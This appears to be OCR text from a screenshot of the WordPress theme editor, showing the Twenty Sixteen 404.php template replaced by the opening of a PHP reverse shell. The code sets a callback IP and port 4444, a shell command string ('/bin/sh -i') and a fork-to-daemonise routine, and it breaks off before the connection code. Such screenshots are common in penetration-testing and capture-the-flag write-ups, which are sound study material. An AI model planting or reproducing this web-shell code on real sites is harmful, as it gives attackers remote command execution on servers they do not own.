 Edit Themes
Twenty Sixteen: 404 Template (404.php)
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.100.10';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
Documentation: Function Name... Look Up
Update File